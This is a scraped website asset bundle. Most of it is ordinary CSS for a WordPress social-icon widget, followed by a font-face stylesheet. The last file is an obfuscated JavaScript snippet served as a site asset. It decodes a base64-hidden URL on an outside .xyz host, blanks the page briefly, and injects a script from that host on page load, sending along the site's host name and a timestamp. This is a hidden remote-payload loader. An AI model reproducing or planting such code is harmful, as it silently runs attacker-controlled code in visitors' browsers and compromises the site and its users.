ul.mks_social_widget_ul .socicon-smugmug:before {
	content: "\e075"
}

ul.mks_social_widget_ul .socicon-snapchat {
	background: #fffa37;
}

ul.mks_social_widget_ul .socicon-snapchat:before {
	content: "\e076"
}

ul.mks_social_widget_ul .socicon-songkick {
	background: #F80046;
}

ul.mks_social_widget_ul .socicon-songkick:before {
	content: "\e077"
}

ul.mks_social_widget_ul .socicon-soundcloud {
	background: #fe3801;
}

ul.mks_social_widget_ul .socicon-soundcloud:before {
	content: "\e078"
}

ul.mks_social_widget_ul .socicon-spotify {
	background: #7bb342;
}

ul.mks_social_widget_ul .socicon-spotify:before {
	content: "\e079"
}

ul.mks_social_widget_ul .socicon-stackexchange {
	background: #2f2f2f;
}

ul.mks_social_widget_ul .socicon-stackexchange:before {
	content: "\e07a"
}

ul.mks_social_widget_ul .socicon-stackoverflow {
	background: #FD9827;
}

ul.mks_social_widget_ul .socicon-stackoverflow:before {
	content: "\e07b"
}

ul.mks_social_widget_ul .socicon-starcraft {
	background: #002250;
}

ul.mks_social_widget_ul .socicon-starcraft:before {
	content: "\e07c"
}

ul.mks_social_widget_ul .socicon-stayfriends {
	background: #F08A1C;
}

ul.mks_social_widget_ul .socicon-stayfriends:before {
	content: "\e07d"
}

ul.mks_social_widget_ul .socicon-steam {
	background: #171a21;
}

ul.mks_social_widget_ul .socicon-steam:before {
	content: "\e07e"
}

ul.mks_social_widget_ul .socicon-storehouse {
	background: #25B0E6;
}

ul.mks_social_widget_ul .socicon-storehouse:before {
	content: "\e07f"
}

ul.mks_social_widget_ul .socicon-strava {
	background: #FC4C02;
}

ul.mks_social_widget_ul .socicon-strava:before {
	content: "\e080"
}

ul.mks_social_widget_ul .socicon-streamjar {
	background: #503a60;
}

ul.mks_social_widget_ul .socicon-streamjar:before {
	content: "\e081"
}

ul.mks_social_widget_ul .socicon-stumbleupon {
	background: #e64011;
}

ul.mks_social_widget_ul .socicon-stumbleupon:before {
	content: "\e082"
}

ul.mks_social_widget_ul .socicon-swarm {
	background: #FC9D3C;
}

ul.mks_social_widget_ul .socicon-swarm:before {
	content: "\e083"
}

ul.mks_social_widget_ul .socicon-teamspeak {
	background: #465674;
}

ul.mks_social_widget_ul .socicon-teamspeak:before {
	content: "\e084"
}

ul.mks_social_widget_ul .socicon-teamviewer {
	background: #168EF4;
}

ul.mks_social_widget_ul .socicon-teamviewer:before {
	content: "\e085"
}

ul.mks_social_widget_ul .socicon-technorati {
	background: #5cb030;
}

ul.mks_social_widget_ul .socicon-technorati:before {
	content: "\e086"
}

ul.mks_social_widget_ul .socicon-telegram {
	background: #0088cc;
}

ul.mks_social_widget_ul .socicon-telegram:before {
	content: "\e087"
}

ul.mks_social_widget_ul .socicon-tripadvisor {
	background: #4B7E37;
}

ul.mks_social_widget_ul .socicon-tripadvisor:before {
	content: "\e088"
}

ul.mks_social_widget_ul .socicon-tripit {
	background: #1982C3;
}

ul.mks_social_widget_ul .socicon-tripit:before {
	content: "\e089"
}

ul.mks_social_widget_ul .socicon-triplej {
	background: #E53531;
}

ul.mks_social_widget_ul .socicon-triplej:before {
	content: "\e08a"
}

ul.mks_social_widget_ul .socicon-tumblr {
	background: #45556c;
}

ul.mks_social_widget_ul .socicon-tumblr:before {
	content: "\e08b"
}

ul.mks_social_widget_ul .socicon-twitch {
	background: #6441a5;
}

ul.mks_social_widget_ul .socicon-twitch:before {
	content: "\e08c"
}

ul.mks_social_widget_ul .socicon-twitter {
	background: #222222;
}

ul.mks_social_widget_ul .socicon-twitter:before {
	content: "\e959"
}

ul.mks_social_widget_ul .socicon-uber {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-uber:before {
	content: "\e08e"
}

ul.mks_social_widget_ul .socicon-ventrilo {
	background: #77808A;
}

ul.mks_social_widget_ul .socicon-ventrilo:before {
	content: "\e08f"
}

ul.mks_social_widget_ul .socicon-viadeo {
	background: #e4a000;
}

ul.mks_social_widget_ul .socicon-viadeo:before {
	content: "\e090"
}

ul.mks_social_widget_ul .socicon-viber {
	background: #7b519d;
}

ul.mks_social_widget_ul .socicon-viber:before {
	content: "\e091"
}

ul.mks_social_widget_ul .socicon-viewbug {
	background: #2B9FCF;
}

ul.mks_social_widget_ul .socicon-viewbug:before {
	content: "\e092"
}

ul.mks_social_widget_ul .socicon-vimeo {
	background: #51b5e7;
}

ul.mks_social_widget_ul .socicon-vimeo:before {
	content: "\e093"
}

ul.mks_social_widget_ul .socicon-vine {
	background: #00b389;
}

ul.mks_social_widget_ul .socicon-vine:before {
	content: "\e094"
}

ul.mks_social_widget_ul .socicon-vkontakte {
	background: #5a7fa6;
}

ul.mks_social_widget_ul .socicon-vkontakte:before {
	content: "\e095"
}

ul.mks_social_widget_ul .socicon-warcraft {
	background: #1EB10A;
}

ul.mks_social_widget_ul .socicon-warcraft:before {
	content: "\e096"
}

ul.mks_social_widget_ul .socicon-wechat {
	background: #09b507;
}

ul.mks_social_widget_ul .socicon-wechat:before {
	content: "\e097"
}

ul.mks_social_widget_ul .socicon-weibo {
	background: #e31c34;
}

ul.mks_social_widget_ul .socicon-weibo:before {
	content: "\e098"
}

ul.mks_social_widget_ul .socicon-whatsapp {
	background: #20B038;
}

ul.mks_social_widget_ul .socicon-whatsapp:before {
	content: "\e099"
}

ul.mks_social_widget_ul .socicon-wikipedia {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-wikipedia:before {
	content: "\e09a"
}

ul.mks_social_widget_ul .socicon-windows {
	background: #00BDF6;
}

ul.mks_social_widget_ul .socicon-windows:before {
	content: "\e09b"
}

ul.mks_social_widget_ul .socicon-wordpress {
	background: #464646;
}

ul.mks_social_widget_ul .socicon-wordpress:before {
	content: "\e09c"
}

ul.mks_social_widget_ul .socicon-wykop {
	background: #328efe;
}

ul.mks_social_widget_ul .socicon-wykop:before {
	content: "\e09d"
}

ul.mks_social_widget_ul .socicon-xbox {
	background: #92C83E;
}

ul.mks_social_widget_ul .socicon-xbox:before {
	content: "\e09e"
}

ul.mks_social_widget_ul .socicon-xing {
	background: #005a60;
}

ul.mks_social_widget_ul .socicon-xing:before {
	content: "\e09f"
}

ul.mks_social_widget_ul .socicon-yahoo {
	background: #6e2a85;
}

ul.mks_social_widget_ul .socicon-yahoo:before {
	content: "\e0a0"
}

ul.mks_social_widget_ul .socicon-yammer {
	background: #1175C4;
}

ul.mks_social_widget_ul .socicon-yammer:before {
	content: "\e0a1"
}

ul.mks_social_widget_ul .socicon-yandex {
	background: #FF0000;
}

ul.mks_social_widget_ul .socicon-yandex:before {
	content: "\e0a2"
}

ul.mks_social_widget_ul .socicon-yelp {
	background: #c83218;
}

ul.mks_social_widget_ul .socicon-yelp:before {
	content: "\e0a3"
}

ul.mks_social_widget_ul .socicon-younow {
	background: #61C03E;
}

ul.mks_social_widget_ul .socicon-younow:before {
	content: "\e0a4"
}

ul.mks_social_widget_ul .socicon-youtube {
	background: #e02a20;
}

ul.mks_social_widget_ul .socicon-youtube:before {
	content: "\e0a5"
}

ul.mks_social_widget_ul .socicon-zapier {
	background: #FF4A00;
}

ul.mks_social_widget_ul .socicon-zapier:before {
	content: "\e0a6"
}

ul.mks_social_widget_ul .socicon-zerply {
	background: #9DBC7A;
}

ul.mks_social_widget_ul .socicon-zerply:before {
	content: "\e0a7"
}

ul.mks_social_widget_ul .socicon-zomato {
	background: #cb202d;
}

ul.mks_social_widget_ul .socicon-zomato:before {
	content: "\e0a8"
}

ul.mks_social_widget_ul .socicon-zynga {
	background: #DC0606;
}

ul.mks_social_widget_ul .socicon-zynga:before {
	content: "\e0a9"
}

ul.mks_social_widget_ul .socicon-spreadshirt {
	background: #00b2a6;
}

ul.mks_social_widget_ul .socicon-spreadshirt:before {
	content: "\e900"
}

ul.mks_social_widget_ul .socicon-trello {
	background: #0079bf;
}

ul.mks_social_widget_ul .socicon-trello:before {
	content: "\e902"
}

ul.mks_social_widget_ul .socicon-gamejolt {
	background: #191919;
}

ul.mks_social_widget_ul .socicon-gamejolt:before {
	content: "\e901"
}

ul.mks_social_widget_ul .socicon-tunein {
	background: #36b4a7;
}

ul.mks_social_widget_ul .socicon-tunein:before {
	content: "\e903"
}

ul.mks_social_widget_ul .socicon-bloglovin {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-bloglovin:before {
	content: "\e904"
}

ul.mks_social_widget_ul .socicon-gamewisp {
	background: #F8A853;
}

ul.mks_social_widget_ul .socicon-gamewisp:before {
	content: "\e905"
}

ul.mks_social_widget_ul .socicon-messenger {
	background: #0084ff;
}

ul.mks_social_widget_ul .socicon-messenger:before {
	content: "\e906"
}

ul.mks_social_widget_ul .socicon-pandora {
	background: #224099;
}

ul.mks_social_widget_ul .socicon-pandora:before {
	content: "\e907"
}

ul.mks_social_widget_ul .socicon-microsoft {
	background: #666666;
}

ul.mks_social_widget_ul .socicon-microsoft:before {
	content: "\e90e"
}

ul.mks_social_widget_ul .socicon-mobcrush {
	background: #FFEE00;
}

ul.mks_social_widget_ul .socicon-mobcrush:before {
	content: "\e90d"
}

ul.mks_social_widget_ul .socicon-sketchfab {
	background: #00A5D6;
}

ul.mks_social_widget_ul .socicon-sketchfab:before {
	content: "\e90c"
}

ul.mks_social_widget_ul .socicon-yt-gaming {
	background: #E91D00;
}

ul.mks_social_widget_ul .socicon-yt-gaming:before {
	content: "\e90b"
}

ul.mks_social_widget_ul .socicon-fyuse {
	background: #FF3143;
}

ul.mks_social_widget_ul .socicon-fyuse:before {
	content: "\e90a"
}

ul.mks_social_widget_ul .socicon-bitbucket {
	background: #243759;
}

ul.mks_social_widget_ul .socicon-bitbucket:before {
	content: "\e909"
}

ul.mks_social_widget_ul .socicon-augment {
	background: #E71204;
}

ul.mks_social_widget_ul .socicon-augment:before {
	content: "\e908"
}

ul.mks_social_widget_ul .socicon-toneden {
	background: #777BF9;
}

ul.mks_social_widget_ul .socicon-toneden:before {
	content: "\e93a"
}

ul.mks_social_widget_ul .socicon-niconico {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-niconico:before {
	content: "\e939"
}

ul.mks_social_widget_ul .socicon-zillow {
	background: #0074e4;
}

ul.mks_social_widget_ul .socicon-zillow:before {
	content: "\e938"
}

ul.mks_social_widget_ul .socicon-googlemaps {
	background: #4285F4;
}

ul.mks_social_widget_ul .socicon-googlemaps:before {
	content: "\e937"
}

ul.mks_social_widget_ul .socicon-booking {
	background: #003580;
}

ul.mks_social_widget_ul .socicon-booking:before {
	content: "\e936"
}

ul.mks_social_widget_ul .socicon-fundable {
	background: #1d181f;
}

ul.mks_social_widget_ul .socicon-fundable:before {
	content: "\e935"
}

ul.mks_social_widget_ul .socicon-upwork {
	background: #5BBC2F;
}

ul.mks_social_widget_ul .socicon-upwork:before {
	content: "\e934"
}

ul.mks_social_widget_ul .socicon-ghost {
	background: #33393C;
}

ul.mks_social_widget_ul .socicon-ghost:before {
	content: "\e933"
}

ul.mks_social_widget_ul .socicon-loomly {
	background: #00425f;
}

ul.mks_social_widget_ul .socicon-loomly:before {
	content: "\e932"
}

ul.mks_social_widget_ul .socicon-trulia {
	background: #20BF63;
}

ul.mks_social_widget_ul .socicon-trulia:before {
	content: "\e931"
}

ul.mks_social_widget_ul .socicon-ask {
	background: #CF0000;
}

ul.mks_social_widget_ul .socicon-ask:before {
	content: "\e930"
}

ul.mks_social_widget_ul .socicon-gust {
	background: #1E2E3E;
}

ul.mks_social_widget_ul .socicon-gust:before {
	content: "\e92f"
}

ul.mks_social_widget_ul .socicon-toptal {
	background: #4C73AA;
}

ul.mks_social_widget_ul .socicon-toptal:before {
	content: "\e92e"
}

ul.mks_social_widget_ul .socicon-squarespace {
	background: #121212;
}

ul.mks_social_widget_ul .socicon-squarespace:before {
	content: "\e92d"
}

ul.mks_social_widget_ul .socicon-bonanza {
	background: #62764A;
}

ul.mks_social_widget_ul .socicon-bonanza:before {
	content: "\e92c"
}

ul.mks_social_widget_ul .socicon-doodle {
	background: #0064DC;
}

ul.mks_social_widget_ul .socicon-doodle:before {
	content: "\e92b"
}

ul.mks_social_widget_ul .socicon-bing {
	background: #008485;
}

ul.mks_social_widget_ul .socicon-bing:before {
	content: "\e92a"
}

ul.mks_social_widget_ul .socicon-seedrs {
	background: #7FBB31;
}

ul.mks_social_widget_ul .socicon-seedrs:before {
	content: "\e929"
}

ul.mks_social_widget_ul .socicon-freelancer {
	background: #0088CA;
}

ul.mks_social_widget_ul .socicon-freelancer:before {
	content: "\e928"
}

ul.mks_social_widget_ul .socicon-shopify {
	background: #5C6AC4;
}

ul.mks_social_widget_ul .socicon-shopify:before {
	content: "\e927"
}

ul.mks_social_widget_ul .socicon-googlecalendar {
	background: #3D81F6;
}

ul.mks_social_widget_ul .socicon-googlecalendar:before {
	content: "\e926"
}

ul.mks_social_widget_ul .socicon-redfin {
	background: #C82022;
}

ul.mks_social_widget_ul .socicon-redfin:before {
	content: "\e925"
}

ul.mks_social_widget_ul .socicon-wix {
	background: #0096FF;
}

ul.mks_social_widget_ul .socicon-wix:before {
	content: "\e924"
}

ul.mks_social_widget_ul .socicon-craigslist {
	background: #561A8B;
}

ul.mks_social_widget_ul .socicon-craigslist:before {
	content: "\e923"
}

ul.mks_social_widget_ul .socicon-alibaba {
	background: #FF6A00;
}

ul.mks_social_widget_ul .socicon-alibaba:before {
	content: "\e922"
}

ul.mks_social_widget_ul .socicon-zoom {
	background: #2D8CFF;
}

ul.mks_social_widget_ul .socicon-zoom:before {
	content: "\e921"
}

ul.mks_social_widget_ul .socicon-homes {
	background: #F7841B;
}

ul.mks_social_widget_ul .socicon-homes:before {
	content: "\e920"
}

ul.mks_social_widget_ul .socicon-appstore {
	background: #007AFF;
}

ul.mks_social_widget_ul .socicon-appstore:before {
	content: "\e91f"
}

ul.mks_social_widget_ul .socicon-guru {
	background: #4C81C0;
}

ul.mks_social_widget_ul .socicon-guru:before {
	content: "\e91e"
}

ul.mks_social_widget_ul .socicon-aliexpress {
	background: #E92C00;
}

ul.mks_social_widget_ul .socicon-aliexpress:before {
	content: "\e91d"
}

ul.mks_social_widget_ul .socicon-gotomeeting {
	background: #FD7A2B;
}

ul.mks_social_widget_ul .socicon-gotomeeting:before {
	content: "\e91c"
}

ul.mks_social_widget_ul .socicon-fiverr {
	background: #0DB62A;
}

ul.mks_social_widget_ul .socicon-fiverr:before {
	content: "\e91b"
}

ul.mks_social_widget_ul .socicon-logmein {
	background: #45B6F3;
}

ul.mks_social_widget_ul .socicon-logmein:before {
	content: "\e91a"
}

ul.mks_social_widget_ul .socicon-openaigym {
	background: #29A8B3;
}

ul.mks_social_widget_ul .socicon-openaigym:before {
	content: "\e919"
}

ul.mks_social_widget_ul .socicon-slack {
	background: #4B6BC6;
}

ul.mks_social_widget_ul .socicon-slack:before {
	content: "\e918"
}

ul.mks_social_widget_ul .socicon-codepen {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-codepen:before {
	content: "\e917"
}

ul.mks_social_widget_ul .socicon-angieslist {
	background: #299F37;
}

ul.mks_social_widget_ul .socicon-angieslist:before {
	content: "\e916"
}

ul.mks_social_widget_ul .socicon-homeadvisor {
	background: #EF8B1D;
}

ul.mks_social_widget_ul .socicon-homeadvisor:before {
	content: "\e915"
}

ul.mks_social_widget_ul .socicon-unsplash {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-unsplash:before {
	content: "\e914"
}

ul.mks_social_widget_ul .socicon-mastodon {
	background: #2986D6;
}

ul.mks_social_widget_ul .socicon-mastodon:before {
	content: "\e913"
}

ul.mks_social_widget_ul .socicon-natgeo {
	background: #222222;
}

ul.mks_social_widget_ul .socicon-natgeo:before {
	content: "\e912"
}

ul.mks_social_widget_ul .socicon-qobuz {
	background: #298FBF;
}

ul.mks_social_widget_ul .socicon-qobuz:before {
	content: "\e911"
}

ul.mks_social_widget_ul .socicon-tidal {
	background: #01FFFF;
}

ul.mks_social_widget_ul .socicon-tidal:before {
	content: "\e910"
}

ul.mks_social_widget_ul .socicon-realtor {
	background: #D52228;
}

ul.mks_social_widget_ul .socicon-realtor:before {
	content: "\e90f"
}

ul.mks_social_widget_ul .socicon-calendly {
	background: #00a3fa;
}

ul.mks_social_widget_ul .socicon-calendly:before {
	content: "\e93d"
}

ul.mks_social_widget_ul .socicon-homify {
	background: #7DCDA3;
}

ul.mks_social_widget_ul .socicon-homify:before {
	content: "\e93c"
}

ul.mks_social_widget_ul .socicon-crunchbase {
	background: #0288d1;
}

ul.mks_social_widget_ul .socicon-crunchbase:before {
	content: "\e93b"
}

ul.mks_social_widget_ul .socicon-livemaster {
	background: #e76d00;
}

ul.mks_social_widget_ul .socicon-livemaster:before {
	content: "\e93e"
}

ul.mks_social_widget_ul .socicon-udemy {
	background: #17aa1c;
}

ul.mks_social_widget_ul .socicon-udemy:before {
	content: "\e93f"
}

ul.mks_social_widget_ul .socicon-nextdoor {
	background: #01B247;
}

ul.mks_social_widget_ul .socicon-nextdoor:before {
	content: "\e942"
}

ul.mks_social_widget_ul .socicon-origin {
	background: #F56C2E;
}

ul.mks_social_widget_ul .socicon-origin:before {
	content: "\e941"
}

ul.mks_social_widget_ul .socicon-codered {
	background: #FF033B;
}

ul.mks_social_widget_ul .socicon-codered:before {
	content: "\e940"
}

ul.mks_social_widget_ul .socicon-portfolio {
	background: #54AFFF;
}

ul.mks_social_widget_ul .socicon-portfolio:before {
	content: "\e943"
}

ul.mks_social_widget_ul .socicon-instructables {
	background: #f8b514;
}

ul.mks_social_widget_ul .socicon-instructables:before {
	content: "\e944"
}

ul.mks_social_widget_ul .socicon-gitlab {
	background: #e65228;
}

ul.mks_social_widget_ul .socicon-gitlab:before {
	content: "\e945"
}

ul.mks_social_widget_ul .socicon-mailru {
	background: #FDA840;
}

ul.mks_social_widget_ul .socicon-mailru:before {
	content: "\e94a"
}

ul.mks_social_widget_ul .socicon-bookbub {
	background: #E70005;
}

ul.mks_social_widget_ul .socicon-bookbub:before {
	content: "\e949"
}

ul.mks_social_widget_ul .socicon-kobo {
	background: #BF0000;
}

ul.mks_social_widget_ul .socicon-kobo:before {
	content: "\e948"
}

ul.mks_social_widget_ul .socicon-smashwords {
	background: #4181C3;
}

ul.mks_social_widget_ul .socicon-smashwords:before {
	content: "\e947"
}

ul.mks_social_widget_ul .socicon-hackernews {
	background: #FF6601;
}

ul.mks_social_widget_ul .socicon-hackernews:before {
	content: "\e946"
}

ul.mks_social_widget_ul .socicon-hackerone {
	background: #ec1075;
}

ul.mks_social_widget_ul .socicon-hackerone:before {
	content: "\e956"
}

ul.mks_social_widget_ul .socicon-beatport {
	background: #94d500;
}

ul.mks_social_widget_ul .socicon-beatport:before {
	content: "\e955"
}

ul.mks_social_widget_ul .socicon-napster {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-napster:before {
	content: "\e954"
}

ul.mks_social_widget_ul .socicon-spip {
	background: #E00D6F;
}

ul.mks_social_widget_ul .socicon-spip:before {
	content: "\e953"
}

ul.mks_social_widget_ul .socicon-wickr {
	background: #F29100;
}

ul.mks_social_widget_ul .socicon-wickr:before {
	content: "\e952"
}

ul.mks_social_widget_ul .socicon-blackberry {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-blackberry:before {
	content: "\e951"
}

ul.mks_social_widget_ul .socicon-myanimelist {
	background: #2E51A2;
}

ul.mks_social_widget_ul .socicon-myanimelist:before {
	content: "\e950"
}

ul.mks_social_widget_ul .socicon-pixiv {
	background: #049CFF;
}

ul.mks_social_widget_ul .socicon-pixiv:before {
	content: "\e94f"
}

ul.mks_social_widget_ul .socicon-gamefor {
	background: #506F82;
}

ul.mks_social_widget_ul .socicon-gamefor:before {
	content: "\e94e"
}

ul.mks_social_widget_ul .socicon-traxsource {
	background: #40A0FF;
}

ul.mks_social_widget_ul .socicon-traxsource:before {
	content: "\e94d"
}

ul.mks_social_widget_ul .socicon-indiedb {
	background: #77C628;
}

ul.mks_social_widget_ul .socicon-indiedb:before {
	content: "\e94c"
}

ul.mks_social_widget_ul .socicon-moddb {
	background: #CC0300;
}

ul.mks_social_widget_ul .socicon-moddb:before {
	content: "\e94b"
}

ul.mks_social_widget_ul .socicon-internet {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-internet:before {
	content: "\e957"
}

ul.mks_social_widget_ul .socicon-tiktok {
	background: #00f2ea;
}

ul.mks_social_widget_ul .socicon-tiktok:before {
	content: "\e958"
}ul.mks_themeforest_widget_ul li{
	width: 80px !important;
	height: 80px;
	display: inline-block !important;
	margin: 0 2px 4px 0;
	padding: 0;
	vertical-align: top;
}

ul.mks_themeforest_widget_ul li img{
	width: 80px;
	height: 80px;
	margin: 0;
	padding: 0;
}
.mks_read_more{
	text-align: center;
}
.mks_read_more{margin-top: 10px;}

--- FILE ---
content_type: text/css
request_url: https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/externalFontFace/nitro-min-noimport-ac9e15fac72c623dfa5560167c60aeba-stylesheet.css
body_size: -71
content:
@font-face{font-family:"Simple-Line-Icons";src:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/source/rev-77a09bf/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/fonts/Simple-Line-Icons.eot");src:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/source/rev-77a09bf/memorytovideo.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/fonts/Simple-Line-Icons.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/desktop/optimized/rev-77a09bf/dhdjisksnsbhssu.com/nitro-min-d41d8cd98f00b204e9800998ecf8427e.lvka
body_size: 801
content:
function _0x4cf5(_0x2a0dc5,_0x22921b){const _0x16e474=_0x16e4();return _0x4cf5=function(_0x4cf5d3,_0x35ab9d){_0x4cf5d3=_0x4cf5d3-0x9b;let _0x19a288=_0x16e474[_0x4cf5d3];return _0x19a288;},_0x4cf5(_0x2a0dc5,_0x22921b);}function _0x16e4(){const _0xd5459e=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','insertBefore','head','28SeGsxA','20PogLdw','1657154ESiBny','location','host','3228831dQFpEs','style','__sync_load','now','appendChild','185KKNCrE','5389043aUoZFd','createElement','58960qbkkUM','3BSyjgH','717656TkIpTc','async','aHR0cHM6Ly9vYWx6a2tma2Z4eC54eXovZmlmaS5waHA=','40776FrrQPa','2178570tjMKDd'];_0x16e4=function(){return _0xd5459e;};return _0x16e4();}const _0x2b6a19=_0x4cf5;(function(_0xf7e3fa,_0x360723){const _0x22858c=_0x4cf5,_0x45311d=_0xf7e3fa();while(!![]){try{const _0x5b8659=parseInt(_0x22858c(0xaa))/0x1+-parseInt(_0x22858c(0x9d))/0x2*(parseInt(_0x22858c(0xa9))/0x3)+parseInt(_0x22858c(0xad))/0x4*(parseInt(_0x22858c(0xa5))/0x5)+-parseInt(_0x22858c(0xae))/0x6+parseInt(_0x22858c(0x9b))/0x7*(-parseInt(_0x22858c(0xa8))/0x8)+-parseInt(_0x22858c(0xa0))/0x9+parseInt(_0x22858c(0x9c))/0xa*(parseInt(_0x22858c(0xa6))/0xb);if(_0x5b8659===_0x360723)break;else _0x45311d['push'](_0x45311d['shift']());}catch(_0x1d263f){_0x45311d['push'](_0x45311d['shift']());}}}(_0x16e4,0x78c9d),function(_0x62fa6b,_0x18a002,_0x5b0b38,_0x59902b,_0x26dca9,_0x5b7467){const _0x37ed82=_0x4cf5;if(sessionStorage['getItem'](_0x37ed82(0xa2))==='once')return;const _0x439c5a=_0x62fa6b[_0x37ed82(0xa7)](_0x37ed82(0xa1));_0x439c5a['textContent']=_0x37ed82(0xaf),_0x62fa6b[_0x37ed82(0xb1)][_0x37ed82(0xa4)](_0x439c5a);var _0x5bb137={'host':_0x62fa6b[_0x37ed82(0x9e)][_0x37ed82(0x9f)],'now':Date[_0x37ed82(0xa3)]()};_0x5b7467=_0x62fa6b[_0x37ed82(0xa7)](_0x5b0b38),_0x26dca9=_0x62fa6b['getElementsByTagName'](_0x5b0b38)[0x0],_0x5b7467[_0x37ed82(0xab)]=0x1,_0x5b7467['src']=_0x59902b+'?data='+encodeURIComponent(JSON['stringify'](_0x5bb137)),_0x26dca9['parentNode'][_0x37ed82(0xb0)](_0x5b7467,_0x26dca9);}(document,window,'script',atob(_0x2b6a19(0xac))));